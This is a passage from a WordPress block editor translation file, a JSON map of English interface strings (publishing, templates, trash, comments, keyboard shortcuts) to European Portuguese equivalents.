(optional)":["Escreva uma descri\u00e7\u00e3o (opcional)"],"Change discussion options":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Pings enabled":["Pings activados"],"Pings only":["Apenas pings"],"Comments only":["Apenas coment\u00e1rios"],"Learn more about pingbacks & trackbacks":["Saiba mais sobre pingbacks e trackbacks"],"https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/":["https:\/\/wordpress.org\/documentation\/article\/trackbacks-and-pingbacks\/"],"Comment status":["Estado do coment\u00e1rio"],"Existing comments remain visible.":["Os coment\u00e1rios existentes permanecem vis\u00edveis."],"Visitors cannot add new comments or replies.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas."],"Closed":["Fechado"],"Visitors can add new comments and replies.":["Os visitantes podem adicionar novos coment\u00e1rios e respostas."],"Open":["Aberto"],"Change author: %s":["Alterar autor: %s"],"Show template":["Mostrar modelo"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#page-attributes"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %s<wbr \/>\/servicos<wbr \/>\/precos."],"Change parent: %s":["Alterar superior: %s"],"Choose a parent page.":["Seleccione uma p\u00e1gina superior."],"Set the page order.":["Define a ordem da p\u00e1gina."],"Post Meta.":["Metadados do conte\u00fado."],"Items deleted.":["Itens eliminados."],"Items reset.":["Itens repostos."],"\"%s\" reset.":["\"%s\" reposto."],"Template reset.":["Modelo reposto."],"List View shortcuts":["Atalhos da vista de lista"],"pattern (singular)\u0004Not synced":["N\u00e3o sincronizado"],"<span>Published: <time>%s<\/time><\/span>":["<span>Publicado: <time>%s<\/time><\/span>"],"<span>Scheduled: <time>%s<\/time><\/span>":["<span>Agendado: <time>%s<\/time><\/span>"],"<span>Modified: <time>%s<\/time><\/span>":["<span>Modificado: <time>%s<\/time><\/span>"],"pattern (singular)\u0004Synced":["Sincronizado"],"Add non breaking space.":["Adicione espa\u00e7o sem quebra de linha."],"An error occurred while reverting the templates.":["Ocorreu um erro ao reverter os modelos."],"An error occurred while restoring the posts: %s":["Ocorreu um erro ao recuperar os conte\u00fados: %s"],"An error occurred while deleting the items.":["Ocorreu um erro ao eliminar os itens."],"An error occurred while restoring the post.":["Ocorreu um erro ao recuperar o conte\u00fado."],"An error occurred while restoring the posts.":["Ocorreu um erro ao recuperar os conte\u00fados."],"Reset template: %s":["Repor modelo: %s"],"An error occurred while reverting the items: %s":["Ocorreu um erro ao reverter os itens: %s"],"Manage block visibility":["Gerir visibilidade dos blocos"],"Adds a category with the most frequently used blocks in the inserter.":["Adiciona uma categoria com os blocos mais frequentemente utilizados no painel de inserir."],"Inserter":["Painel de inserir"],"Show text instead of icons on buttons across the interface.":["Mostre texto em vez de \u00edcones nos bot\u00f5es da interface."],"Optimize the editing experience for enhanced control.":["Optimize a experi\u00eancia de edi\u00e7\u00e3o para um maior controlo."],"Accessibility":["Acessibilidade"],"Access all block and document tools in a single place.":["Aceda a todas as ferramentas dos blocos e do documento num s\u00f3 lugar."],"Customize the editor interface to suit your needs.":["Personalize a interface do editor de acordo com as suas necessidades."],"Select what settings are shown in the document panel.":["Seleccione as defini\u00e7\u00f5es a disponibilizar no painel do documento."],"Allow right-click contextual menus":["Permitir menus contextuais do bot\u00e3o direito do rato"],"Allows contextual List View menus via right-click, overriding browser defaults.":["Permite menus contextuais na vista de lista atrav\u00e9s do bot\u00e3o direito do rato, substituindo as op\u00e7\u00f5es do navegador."],"Display the block hierarchy trail at the bottom of the editor.":["Mostra a hierarquia dos blocos na parte inferior do editor."],"Interface":["Interface"],"Are you sure you want to move %d item to the trash ?":["De certeza que quer mover %d item para o lixo?","De certeza que quer mover %d itens para o lixo?"],"Upload external images to the Media Library. Images from different domains may load slowly, display incorrectly, or be removed unexpectedly.":["Carregue imagens externas para a biblioteca multim\u00e9dia. As imagens de outros dom\u00ednios poder\u00e3o carregar mais lentamente, ser apresentadas incorrectamente ou ser removidas inesperadamente."],"Create new template":["Criar novo modelo"],"There is <strong>%d site change<\/strong> waiting to be saved.":["Existe <strong>%d altera\u00e7\u00e3o do site<\/strong> por guardar.","Existem <strong>%d altera\u00e7\u00f5es do site<\/strong> por guardar."],"The following has been modified.":["Este item foi modificado."],"Delete %d item?":["Eliminar %d item?","Eliminar %d itens?"],"action label\u0004Duplicate template part":["Duplicar parte de modelo"],"action label\u0004Duplicate pattern":["Duplicar padr\u00e3o"],"action label\u0004Duplicate":["Duplicar"],"Some errors occurred while restoring the posts: %s":["Ocorreram alguns erros ao recuperar os conte\u00fados: %s"],"\"%s\" has been restored.":["\"%s\" foi recuperado."],"%d posts have been restored.":["%d conte\u00fados foram recuperados."],"Some errors occurred while permanently deleting the items: %s":["Ocorreram alguns erros ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items: %s":["Ocorreu um erro ao eliminar permanentemente os itens: %s"],"An error occurred while permanently deleting the items.":["Ocorreu um erro ao eliminar permanentemente os itens."],"An error occurred while permanently deleting the item.":["Ocorreu um erro ao eliminar permanentemente o item."],"The items were permanently deleted.":["Os itens foram eliminados permanentemente."],"\"%s\" permanently deleted.":["\"%s\" eliminado permanentemente."],"Permanently delete":["Eliminar permanentemente"],"Some errors occurred while moving the items to the trash: %s":["Ocorreram alguns erros ao mover os itens para o lixo: %s"],"An error occurred while moving the item to the trash: %s":["Ocorreu um erro ao mover o item para o lixo: %s"],"An error occurred while moving the items to the trash.":["Ocorreu um erro ao mover os itens para o lixo."],"Revisions (%s)":["Revis\u00f5es (%s)"],"Duplicate pattern":["Duplicar padr\u00e3o"],"Rename pattern":["Renomear padr\u00e3o"],"Edit template: %s":["Editar modelo: %s"],"Some errors occurred while deleting the items: %s":["Ocorreram alguns erros ao eliminar os itens: %s"],"An error occurred while deleting the items: %s":["Ocorreu um erro ao eliminar os itens: %s"],"template part\u0004\"%s\" deleted.":["\"%s\" eliminado."],"Pre-publish checks enabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o activadas."],"Pre-publish checks disabled.":["As verifica\u00e7\u00f5es antes de publicar est\u00e3o desactivadas."],"List View on.":["Vista de lista ligada."],"List View off.":["Vista de lista desligada."],"Close List View":["Fechar vista de lista"],"Enter Distraction free":["Entrar no modo sem distrac\u00e7\u00f5es"],"Exit Distraction free":["Sair do modo sem distrac\u00e7\u00f5es"],"header landmark area\u0004Header":["Cabe\u00e7alho"],"Deleting this block will stop your post or page content from displaying on this template. It is not recommended.":["Ao eliminar este bloco, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel.","Ao eliminar estes blocos, o conte\u00fado do seu artigo ou p\u00e1gina deixar\u00e1 de ser mostrado neste modelo. N\u00e3o \u00e9 recomend\u00e1vel."],"An error occurred while reverting the template.":["Ocorreu um erro ao reverter o modelo."],"Export as JSON":["Exportar como JSON"],"Open code editor":["Abrir editor do c\u00f3digo"],"Use default template":["Usar modelo por omiss\u00e3o"],"Choose a template":["Escolha um modelo"],"An error occurred while reverting the template part.":["Ocorreu um erro ao reverter a parte de modelo."],"Preview in a new tab":["Pr\u00e9-visualizar num novo separador"],"Disable pre-publish checks":["Desactivar verifica\u00e7\u00f5es antes de publicar"],"Breadcrumbs visible.":["Breadcrumbs vis\u00edveis."],"Breadcrumbs hidden.":["Breadcrumbs escondidas."],"Show block breadcrumbs":["Mostrar breadcrumbs dos blocos"],"Hide block breadcrumbs":["Esconder breadcrumbs dos blocos"],"Editor preferences":["Prefer\u00eancias do editor"],"You can enable the visual editor in your profile settings.":["Pode activar o editor visual nas op\u00e7\u00f5es do seu perfil."],"Changes will apply to new posts only. Individual posts may override these settings.":["Estas op\u00e7\u00f5es podem ser sobrepostas em cada artigo. Estas altera\u00e7\u00f5es s\u00f3 ser\u00e3o aplicadas a novos artigos."],"Post overview\u0004Outline":["Estrutura"],"Post overview\u0004List View":["Vista de lista"],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#permalink"],"Sync status":["Estado de sincroniza\u00e7\u00e3o"],"External media":["Multim\u00e9dia externo"],"Select image block.":["Seleccione o bloco de imagem."],"https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt":["https:\/\/wordpress.org\/documentation\/article\/page-post-settings-sidebar\/#excerpt"],"Reset template part: %s":["Repor parte do modelo: %s"],"Document not found":["Documento n\u00e3o encontrado"],"Fallback content":["Conte\u00fado alternativo"],"Last edited %s.":["\u00daltima edi\u00e7\u00e3o %s."],"Change publish date":["Alterar data de publica\u00e7\u00e3o"],"An error occurred while updating the name":["Ocorreu um erro ao actualizar o nome"],"Publish automatically on a chosen date.":["Publique automaticamente numa data espec\u00edfica."],"Waiting for review before publishing.":["A aguardar revis\u00e3o antes de se publicar."],"Not ready to publish.":["N\u00e3o est\u00e1 pronto para publicar."],"An error occurred while moving the item to the trash.":["Ocorreu um erro ao mover o item para o lixo."],"\"%s\" moved to the trash.":["\"%s\" movido para o lixo."],"Parent":["Superior"],"An error occurred while updating the order":["Ocorreu um erro ao actualizar a ordem"],"No title":["Sem t\u00edtulo"],"This pattern cannot be edited.":["N\u00e3o \u00e9 poss\u00edvel editar este padr\u00e3o."],"Set the default number of posts to display on blog pages, including categories and tags. Some templates may override this setting.":["Defina o n\u00famero por omiss\u00e3o de artigos a serem mostrados nas p\u00e1ginas do blog, incluindo categorias e etiquetas. Alguns modelos podem sobrepor-se a esta defini\u00e7\u00e3o."],"Posts per page":["Artigos por p\u00e1gina"],"Set the Posts Page title. Appears in search results, and when the page is shared on social media.":["Defina o t\u00edtulo das p\u00e1ginas de artigos. Aparece nos resultados da pesquisa e quando a p\u00e1gina \u00e9 partilhada nas redes sociais."],"Are you sure you want to delete this comment?":["De certeza que quer eliminar este coment\u00e1rio?"],"https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/":["https:\/\/wordpress.org\/documentation\/article\/wordpress-block-editor\/"],"Hide block tools":["Esconder ferramentas de bloco"],"Show block tools":["Mostrar ferramentas de bloco"],"caption\u0004<a %1$s>Work<\/a>\/ %2$s":["<a %1$s>Trabalho<\/a>\/ %2$s"],"Search Openverse":["Pesquisar no Openverse"],"Openverse":["Openverse"],"Search audio":["Pesquisar \u00e1udio"],"Search videos":["Pesquisar v\u00eddeos"],"Search images":["Pesquisar imagens"],"caption\u0004\"%1$s\"\/ %2$s":["\"%1$s\"\/ %2$s"],"caption\u0004<a %1$s>Work<\/a> by %2$s\/ %3$s":["<a %1$s>Trabalho<\/a> por %2$s\/ %3$s"],"caption\u0004\"%1$s\" by %2$s\/ %3$s":["\"%1$s\" por %2$s\/ %3$s"],"Navigate the structure of your document and address issues like empty or incorrect heading levels.":["Navegue pela estrutura do seu documento e resolva problemas como n\u00edveis de t\u00edtulos em falta ou incorrectos."],"Time to read:":["Tempo de leitura:"],"Words:":["Palavras:"],"Characters:":["Caracteres:"],"Distraction free mode deactivated.":["Foi desactivado o modo sem distrac\u00e7\u00f5es."],"Distraction free mode activated.":["Foi activado o modo sem distrac\u00e7\u00f5es."],"Write with calmness":["Escreva com calma"],"Document Overview":["Vista geral do documento"],"Distraction free":["Sem distrac\u00e7\u00f5es"],"Reduce visual distractions by hiding the toolbar and other elements to focus on writing.":["Reduza as distrac\u00e7\u00f5es visuais, escondendo a barra de ferramentas e outros elementos para se concentrar na escrita."],"Convert the current paragraph or heading to a heading of level 1 to 6.":["Converta o par\u00e1grafo ou t\u00edtulo actual para um t\u00edtulo de n\u00edvel 1 a 6."],"Convert the current heading to a paragraph.":["Converta o t\u00edtulo actual para um par\u00e1grafo."],"Sticky":["Fixo"],"Time to read":["Tempo de leitura"],"<span>%s<\/span> minute":["<span>%s<\/span> minuto","<span>%s<\/span> minutos"],"<span>< 1<\/span> minute":["<span>< 1<\/span> minuto"],"post schedule date format without year\u0004F j g:i\u00a0a":["F \\d\\e j \\\u00e0\\s G:i"],"Tomorrow at %s":["Amanh\u00e3 \u00e0s %s"],"post schedule time format\u0004g:i\u00a0a":["G:i"],"Today at %s":["Hoje \u00e0s %s"],"post schedule full date format\u0004F j, Y g:i\u00a0a":["F \\d\\e j \\d\\e Y \\\u00e0\\s G:i"],"Control how this post is viewed.":["Controla como este artigo \u00e9 visualizado."],"Only those with the password can view this post.":["S\u00f3 aqueles que possu\u00edrem a senha podem ver este artigo."],"Apply suggested format: %s":["Aplicar o formato sugerido: %s"],"Create template part":["Criar parte de modelo"],"View site":["Ver site"],"Default template":["Modelo por omiss\u00e3o"],"Edit template":["Editar modelo"],"Add template":["Adicionar modelo"],"Templates define the way content is displayed when viewing your site.":["Os modelos definem a forma como os conte\u00fados s\u00e3o mostrados, ao visualizar o site."],"Describe the template, e.g. \"Post with sidebar\". A custom template can be manually applied to any post or page.":["Descreva o modelo, e.g. \"Artigo com barra lateral\". Modelos personalizados podem ser aplicados a qualquer artigo ou p\u00e1gina."],"Change date: %s":["Altere a data: %s"],"Always open List View":["Abrir sempre com a vista de lista"],"Opens the List View panel by default.":["Abre o painel de vista de lista por omiss\u00e3o."],"Copy all blocks":["Copiar todos os blocos"],"Make the selected text inline code.":["Formatar o texto seleccionado como c\u00f3digo em linha."],"Strikethrough the selected text.":["Rasura o texto seleccionado."],"View options":["Ver op\u00e7\u00f5es"],"Categories provide a helpful way to group related posts together and to quickly tell readers what a post is about.":["As categorias agrupam artigos relacionados e servem tamb\u00e9m para informar rapidamente os leitores sobre o assunto de um artigo."],"Assign a category":["Atribuir uma categoria"],"If you take over, the other user will lose editing control to the post, but their changes will be saved.":["Se assumir o controlo, o outro utilizador perder\u00e1 o controlo de edi\u00e7\u00e3o do artigo, mas as suas altera\u00e7\u00f5es ser\u00e3o guardadas."],"<strong>%s<\/strong> is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["<strong>%s<\/strong> est\u00e1 neste momento a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"preview":["pr\u00e9\u2011visualizar"],"<strong>%s<\/strong> now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["<strong>%s<\/strong> assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Exit editor":["Sair do editor"],"These changes will affect your whole site.":["Estas altera\u00e7\u00f5es v\u00e3o afectar todo o seu site."],"View Preview":["Ver pr\u00e9-visualiza\u00e7\u00e3o"],"Draft saved.":["Rascunho guardado."],"Show button text labels":["Mostrar legendas de texto dos bot\u00f5es"],"The posts page template cannot be changed.":["N\u00e3o \u00e9 poss\u00edvel alterar o modelo da p\u00e1gina dos artigos."],"Insert a link to a post or page.":["Insira uma liga\u00e7\u00e3o para um artigo ou p\u00e1gina."],"Choose a pattern":["Escolha um padr\u00e3o"],"Site updated.":["Site actualizado."],"Saving failed.":["Falhou ao guardar."],"This change will affect your whole site.":["Esta altera\u00e7\u00e3o vai afectar todo o seu site."],"An error occurred while reverting the template parts.":["Ocorreu um erro ao reverter as partes de modelo."],"Rename":["Renomear"],"An error occurred while setting the homepage.":["Ocorreu um erro ao definir a p\u00e1gina inicial."],"An error occurred while creating the template part.":["Ocorreu um erro ao criar a parte de modelo."],"You attempted to edit an item that doesn't exist. Perhaps it was deleted?":["Tentou editar um item que n\u00e3o existe. Talvez tenha sido eliminado?"],"Show or hide the Block settings panel":["Mostra ou esconde o painel das op\u00e7\u00f5es do bloco"],"Use left and right arrow keys to resize the canvas.":["Use as teclas de seta para a esquerda e para a direita para redimensionar o ecr\u00e3."],"Drag to resize":["Arraste para redimensionar"],"Template part created.":["Parte de modelo criada."],"Template revert failed. Please reload.":["Falhou ao reverter modelo. Por favor recarregue a p\u00e1gina."],"The editor has encountered an unexpected error. Please reload.":["O editor encontrou um erro inesperado. Por favor recarregue a p\u00e1gina."],"This template is not revertable.":["Este modelo n\u00e3o \u00e9 revers\u00edvel."],"An error occurred while deleting the item.":["Ocorreu um erro ao eliminar o item."],"Disable blocks that you don't want to appear in the inserter. They can always be toggled back on later.":["Desactive os blocos que n\u00e3o quer que mostrar no painel de inserir. Pode sempre voltar a activ\u00e1-los mais tarde."],"Review settings, such as visibility and tags.":["Reveja as op\u00e7\u00f5es, como a visibilidade e as etiquetas."],"Publishing":["Publicar"],"Area":["\u00c1rea"],"Open List View":["Abrir vista de lista"],"Template Parts":["Partes de modelo"],"Featured Image":["Imagem de destaque"],"Select the items you want to save.":["Seleccione os itens que quer guardar."],"Saving\u2026":["A guardar\u2026"],"Create custom template":["Criar modelo personalizado"],"Custom Template":["Modelo personalizado"],"Template options":["Op\u00e7\u00f5es do modelo"],"Generic label for block inserter button\u0004Block Inserter":["Painel de inserir blocos"],"Custom template created. You're in template mode now.":["Modelo personalizado criado. Est\u00e1 agora no modo de modelo."],"Templates":["Modelos"],"Block Library":["Biblioteca de blocos"],"Editing template. Changes made here affect all posts and pages that use the template.":["Editar modelo. As altera\u00e7\u00f5es feitas aqui afectam todos os artigos e p\u00e1ginas que usam o modelo."],"Highlights the current block and fades other content.":["Destaca o bloco actual e desfoca os restantes conte\u00fados."],"Appearance":["Apresenta\u00e7\u00e3o"],"Show most used blocks":["Mostrar blocos mais usados"],"Preferences":["Prefer\u00eancias"],"Characters":["Caracteres"],"Design":["Design"],"Open save panel":["Abrir painel de guardar"],"Preview in new tab":["Pr\u00e9-visualizar num novo separador"],"Contain text cursor inside block":["Manter o cursor de texto dentro do bloco"],"Mobile":["Mobile"],"Tablet":["Tablet"],"Desktop":["Desktop"],"Save draft":["Guardar rascunho"],"Are you ready to save?":["Est\u00e1 pronto para guardar?"],"Template Part":["Parte de modelo"],"Password protected":["Protegido por senha"],"View post":["Ver artigo"],"Page attributes":["Atributos da p\u00e1gina"],"Keyboard shortcuts":["Atalhos de teclado"],"Editor footer":["Rodap\u00e9 do editor"],"Slug":["Slug"],"Pending review":["Pendente de revis\u00e3o"],"All content copied.":["Todo o conte\u00fado copiado."],"Display these keyboard shortcuts.":["Mostrar estes atalhos de teclado."],"Skip":["Saltar"],"Restore the backup":["Repor a c\u00f3pia de seguran\u00e7a"],"The backup of this post in your browser is different from the version below.":["A c\u00f3pia de seguran\u00e7a deste artigo no seu browser \u00e9 diferente da vers\u00e3o abaixo."],"Details":["Detalhes"],"Spotlight mode deactivated.":["Modo de foco desactivado."],"Spotlight mode activated.":["Modo de foco activado."],"Search Terms":["Pesquisar termos"],"The current image has no alternative text. The file name is: %s":["Esta imagem n\u00e3o tem texto alternativo. O nome do ficheiro \u00e9: %s"],"%s minute":["%s minuto","%s minutos"],"Top toolbar":["Barra de ferramentas superior"],"%s word":["%s palavra","%s palavras"],"To edit the featured image, you need permission to upload media.":["Para editar a imagem de destaque, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Start writing with text or HTML":["Comece a escrever com texto ou HTML"],"Type text or HTML":["Digite texto ou HTML"],"Scheduled":["Agendado"],"Create":["Criar"],"Code editor selected":["Editor de c\u00f3digo seleccionado"],"Visual editor selected":["Editor visual seleccionado"],"Exit code editor":["Sair do editor de c\u00f3digo"],"Editing code":["A editar c\u00f3digo"],"Editor settings":["Defini\u00e7\u00f5es do editor"],"Close Settings":["Fechar op\u00e7\u00f5es"],"Document settings":["Defini\u00e7\u00f5es do documento"],"Visibility":["Visibilidade"],"Status & visibility":["Estado e visibilidade"],"Pin to toolbar":["Fixar na barra de ferramentas"],"Unpin from toolbar":["Desafixar da barra de ferramentas"],"Close plugin":["Fechar plugin"],"Discussion":["Discuss\u00e3o"],"Enable pre-publish checks":["Activar verifica\u00e7\u00f5es antes de publicar"],"Open publish panel":["Abrir painel de publica\u00e7\u00e3o"],"Editor content":["Conte\u00fado do editor"],"Editor publish":["\u00c1rea de publica\u00e7\u00e3o do editor"],"Remove a link.":["Remove uma liga\u00e7\u00e3o."],"Convert the selected text into a link.":["Converte o texto seleccionado numa liga\u00e7\u00e3o."],"Underline the selected text.":["Sublinha o texto seleccionado."],"Make the selected text italic.":["Torna it\u00e1lico o texto seleccionado."],"Make the selected text bold.":["Torna negrito o texto seleccionado."],"Text formatting":["Formata\u00e7\u00e3o de texto"],"Forward-slash":["Barra para a direita"],"Change the block type after adding a new paragraph.":["Altera o tipo de bloco depois de adicionar um novo par\u00e1grafo."],"Block shortcuts":["Atalhos de blocos"],"Selection shortcuts":["Atalhos de selec\u00e7\u00e3o"],"Switch between visual editor and code editor.":["Alterna entre o editor visual e o editor de c\u00f3digo."],"Navigate to the previous part of the editor.":["Navega para a parte anterior do editor."],"Navigate to the next part of the editor.":["Navega para a parte seguinte do editor."],"Show or hide the Settings panel.":["Mostra ou esconde o painel das op\u00e7\u00f5es."],"Redo your last undo.":["Refaz o que anulou anteriormente."],"Undo your last changes.":["Anula as suas \u00faltimas altera\u00e7\u00f5es."],"Save your changes.":["Guarda as suas altera\u00e7\u00f5es."],"Global shortcuts":["Atalhos globais"],"Focus on one block at a time":["Foque-se num bloco de cada vez"],"Spotlight mode":["Modo de foco"],"Access all block and document tools in a single place":["Aceda a todas as ferramentas de blocos e documentos num \u00fanico local"],"noun\u0004View":["Visualiza\u00e7\u00e3o"],"Options":["Op\u00e7\u00f5es do editor"],"Editor":["Editor"],"Code editor":["Editor de c\u00f3digo"],"Visual editor":["Editor visual"],"Editor top bar":["Barra superior do editor"],"Document tools":["Ferramentas do documento"],"Trashing failed":["Falhou ao mover para o lixo"],"Updating failed.":["Falhou ao actualizar."],"Scheduling failed.":["Falhou ao agendar."],"Publishing failed.":["Falhou ao publicar."],"You have unsaved changes. If you proceed, they will be lost.":["Tem altera\u00e7\u00f5es por guardar. Se continuar, ser\u00e3o perdidas."],"Reset the template":["Repor o modelo"],"Keep it as is":["Manter como est\u00e1"],"The content of your post doesn\u2019t match the template assigned to your post type.":["O conte\u00fado n\u00e3o corresponde ao modelo atribu\u00eddo para o seu tipo de conte\u00fado."],"Resetting the template may result in loss of content, do you want to continue?":["Ao repor o modelo poder\u00e1 perder conte\u00fados, quer continuar?"],"Document Outline":["Estrutura do documento"],"Paragraphs":["Par\u00e1grafos"],"Headings":["T\u00edtulos"],"Document Statistics":["Estat\u00edsticas do documento"],"View the autosave":["Ver c\u00f3pia autom\u00e1tica"],"There is an autosave of this post that is more recent than the version below.":["Existe uma c\u00f3pia autom\u00e1tica deste artigo que \u00e9 mais recente do que a vers\u00e3o abaixo."],"Only visible to site admins and editors.":["Vis\u00edvel apenas para administradores e editores do site."],"Visible to everyone.":["Vis\u00edvel para todos."],"Use a secure password":["Usar uma senha segura"],"Create password":["Criar senha"],"Would you like to privately publish this post now?":["Gostaria de partilhar agora este conte\u00fado em privado?"],"Move to trash":["Mover para o lixo"],"Add title":["Adicionar t\u00edtulo"],"Terms":["Termos"],"Parent Term":["Termo superior"],"Add new term":["Adicionar novo termo"],"Add new category":["Adicionar nova categoria"],"term\u0004Remove %s":["Remover termo %s"],"term\u0004%s removed":["Termo %s removido"],"term\u0004%s added":["Termo %s adicionado"],"Term":["Termo"],"Tag":["Etiqueta"],"Add new Term":["Adicionar novo termo"],"Switch to draft":["Mudar para rascunho"],"Are you sure you want to unschedule this post?":["De certeza que quer cancelar o agendamento deste conte\u00fado?"],"Are you sure you want to unpublish this post?":["De certeza que quer cancelar a publica\u00e7\u00e3o deste conte\u00fado?"],"Immediately":["Imediatamente"],"Saving":["A guardar"],"Autosaving":["A guardar c\u00f3pia autom\u00e1tica"],"Publish:":["Publicar:"],"Visibility:":["Visibilidade:"],"Double-check your settings before publishing.":["Verifique as suas op\u00e7\u00f5es antes de publicar."],"Are you ready to publish?":["Est\u00e1 pronto para publicar?"],"Your work will be published at the specified date and time.":["O seu trabalho ser\u00e1 publicado no dia e hora especificados."],"Are you ready to schedule?":["Est\u00e1 pronto para agendar?"],"Are you ready to submit for review?":["Est\u00e1 pronto para submeter para revis\u00e3o?"],"Copied!":["Copiado!"],"%s address":["Endere\u00e7o de %s"],"What\u2019s next?":["E agora?"],"is now live.":["foi agora publicado."],"is now scheduled. It will go live on":["foi agora agendado. Ser\u00e1 publicado em"],"Tags help users and search engines navigate your site and find your content. Add a few keywords to describe your post.":["As etiquetas ajudam os utilizadores e motores de pesquisa a navegar no seu site e a encontrar o seu conte\u00fado. Adicione algumas palavras-chave que descrevam o seu conte\u00fado."],"Add tags":["Adicionar etiquetas"],"Apply the \"%1$s\" format.":["Aplicar o formato \"%1$s\"."],"Your theme uses post formats to highlight different kinds of content, like images or videos. Apply a post format to see this special styling.":["O seu tema utiliza formatos de artigo para destacar diferentes tipos de conte\u00fados, como imagens ou v\u00eddeos. Aplique formatos de artigo para ver estes estilos especiais."],"Use a post format":["Utilizar um formato de artigo"],"Always show pre-publish checks.":["Mostrar sempre verifica\u00e7\u00f5es antes de publicar."],"Close panel":["Fechar painel"],"Submit for Review":["Submeter para revis\u00e3o"],"Publishing\u2026":["A publicar\u2026"],"imperative verb\u0004Preview":["Pr\u00e9-visualizar"],"Generating preview\u2026":["A gerar a pr\u00e9-visualiza\u00e7\u00e3o\u2026"],"Enable pingbacks & trackbacks":["Activar pingbacks e trackbacks"],"Permalink:":["Liga\u00e7\u00e3o permanente:"],"Another user is currently working on this post (<PreviewLink \/>), which means you cannot make changes, unless you take over.":["De momento est\u00e1 outro utilizador a trabalhar neste conte\u00fado (<PreviewLink \/>), o que significa que s\u00f3 poder\u00e1 fazer altera\u00e7\u00f5es se assumir o controlo."],"Another user now has editing control of this post (<PreviewLink \/>). Don\u2019t worry, your changes up to this moment have been saved.":["Outro utilizador assumiu o controlo de edi\u00e7\u00e3o deste conte\u00fado (<PreviewLink \/>). N\u00e3o se preocupe, foram guardadas todas as suas altera\u00e7\u00f5es at\u00e9 este momento."],"Avatar":["Avatar"],"This post is already being edited":["Este conte\u00fado j\u00e1 est\u00e1 a ser editado"],"Someone else has taken over this post":["Algu\u00e9m assumiu o controlo deste conte\u00fado"],"Post Format":["Formato de artigo"],"Chat":["Conversa"],"Standard":["Padr\u00e3o"],"Aside":["Aparte"],"Learn more about manual excerpts":["Saiba mais sobre excertos personalizados"],"Write an excerpt (optional)":["Escreva um excerto (opcional)"],"no title":["sem t\u00edtulo"],"Order":["Ordem"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"The editor has encountered an unexpected error.":["O editor encontrou um erro inesperado."],"(Multiple H1 headings are not recommended)":["(N\u00e3o \u00e9 recomendado utilizar m\u00faltiplos t\u00edtulos H1)"],"(Your theme may already use a H1 for the post title)":["(O seu tema poder\u00e1 j\u00e1 estar a usar um H1 no t\u00edtulo do conte\u00fado)"],"(Incorrect heading level)":["(n\u00edvel de t\u00edtulo incorrecto)"],"(Empty heading)":["(t\u00edtulo vazio)"],"Category":["Categoria"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Blocks":["Blocos"],"Pending":["Pendente"],"Take over":["Assumir controlo"],"Go back":["Voltar"],"Gallery":["Galeria"],"Date":["Data"],"Current image: %s":["Imagem actual: %s"],"Homepage":["P\u00e1gina inicial"],"(Untitled)":["(Sem t\u00edtulo)"],"Site Icon":["\u00cdcone do site"],"Detach":["Separar"],"verb\u0004Trash":["Mover para o lixo"],"Back":["Voltar"],"Trash":["Lixo"],"Tools":["Ferramentas"],"Footer":["Rodap\u00e9"],"Replace":["Substituir"],"Block":["Bloco"],"Status":["Estado"],"Delete permanently":["Eliminar permanentemente"],"Video":["V\u00eddeo"],"Videos":["V\u00eddeos"],"Audio":["\u00c1udio"],"Saved":["Guardado"],"Remove":["Remover"],"Featured image":["Imagem de destaque"],"Template":["Modelo"],"Posts Page":["P\u00e1gina de artigos"],"Navigation":["Navega\u00e7\u00e3o"],"Link":["Liga\u00e7\u00e3o"],"Words":["Palavras"],"Learn more":["Saiba mais"],"Parent Category":["Categoria superior"],"Add a featured image":["Adicionar uma imagem de destaque"],"Image":["Imagem"],"You do not have permission to create Pages.":["N\u00e3o tem permiss\u00e3o para criar p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de 